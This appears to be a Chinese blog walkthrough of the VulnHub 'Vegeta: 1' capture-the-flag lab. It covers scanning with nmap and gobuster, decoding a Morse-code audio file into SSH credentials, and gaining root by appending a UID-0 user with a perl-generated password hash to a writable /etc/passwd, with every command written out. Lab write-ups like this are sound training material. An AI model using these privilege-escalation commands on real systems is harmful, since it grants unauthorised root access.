当前位置:网站首页>vulnhub Vegeta: 1
vulnhub Vegeta: 1
2022-06-24 19:39:00 【仙女象】
渗透思路:
nmap扫描----gobuster扫描网站目录----在线解码摩斯电码,得到ssh用户名密码----/etc/passwd写入用户提权
环境信息:
靶机:192.168.101.77
攻击机:192.168.101.34
具体步骤:
1、nmap扫描
sudo nmap -sV -sC -p- 192.168.101.77
2、dirb扫描网站目录(兔子洞)
dirb http://192.168.101.77发现http://192.168.101.77/robots.txt

(下面是一个兔子洞)
浏览器访问http://192.168.101.77/robots.txt,发现/find_me

浏览器访问/find_me,点击find_me.html,并查看网页源代码

view-source:http://192.168.101.77/find_me/find_me.html
拉到最下面发现一大段注释(没啥用就不复制粘贴了)

base64解码之后还是一堆没有意义的乱码,此路不通

3、gobuster扫描网站目录
gobuster dir -u http://192.168.101.77/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt扫描到/bulma

http://192.168.101.77/bulma/是个目录,里面有个文件hahahaha.wav

下载下来听了一下,感觉是摩斯电码
4、在线解码摩斯电码,得到ssh用户名密码
找了个在线翻译器:Morse Code Audio Decoder | Morse Code World
按upload上传hahahaha.wav,然后按play,自动转为文本信息

得到的结果是
USES: TRUNKS PASSWORD : US3R(S IN DOLLPS SYMBOL)

以用户名trunks,密码u$3r进行ssh登录
ssh [email protected]
5、/etc/passwd写入新用户提权
查看/home/trunks/.bash_history,发现其中有向/etc/passwd写入新用户的操作

查看/etc/passwd的文件权限
ls -al /etc/passwd发现trunks用户有写权限

参考/home/trunks/.bash_history中的命令,先用perl生成加密的用户密码
perl -le 'print crypt("123456","addedsalt")'以上命令中,用户的明文密码为123456
然后再将新用户test写入/etc/passwd
echo "test:adrla7IBSfTZQ:0:0:root:/root:/bin/bash" >> /etc/passwd
最后切换到test用户,输入密码123456,获得root权限,并在/root目录下找到root.txt
su - test

边栏推荐
- ThreadLocal local thread
- Technology inventory: past, present and future of Message Oriented Middleware
- 堆內存分配的並發問題
- JMM 最最最核心的概念:Happens-before 原则
- nuScenes——数据集配置过程中遇到图像文件缺失或大小为0时的补救方法
- Redis hop table
- Redis-跳表
- [ingénierie logicielle] points clés à la fin de la période
- JWT(Json Web Token)
- How to compare two or more distributions: a summary of methods from visualization to statistical testing
猜你喜欢

Chapter 10 project communication management

YGG recent game partners list

重磅!法大大上榜“专精特新”企业

Huada 04A operating mode / low power consumption mode

In the multi network card environment, the service IP registered by Nacos is incorrect, resulting in inaccessible services

Main steps of system test

Redis hop table

NIO、BIO、AIO

NIO、BIO、AIO

The usage difference between isempty and isblank is so different that so many people can't answer it
随机推荐
Selection and comparison of message oriented middleware MQ
DX 的 HLSL 和 GL 的 GLSL的 矩阵构建的行列区别
Chapter 10 project stakeholder management
【Mongodb】READ_ME_TO_RECOVER_YOUR_DATA,数据库被恶意删除
Redis-跳表
中国SSD行业企业势力全景图
interrupt、interrupted 、isInterrupted 区别
See how sparksql supports enterprise data warehouse
详细了解关于sentinel的实际应用
NIO、BIO、AIO
【軟件工程】期末重點
Interrupt, interrupted, isinterrupted differences
NiO zero copy
【个人实验报告】
面试害怕被问MySQL相关问题 ?这份三万字精华总结 + 面试100 问,吊打面试官完全够了
Creating files, recursively creating directories
2022-06-16 work record --js- judge the number of digits in string type digits + judge the number of digits in numeric type digits + limit the text length (display n words at most, exceeding...)
Genesis public chain and a group of encryption investors in the United States gathered in consensus 2022
Certificate photo processing
OA system -- save the verification code to session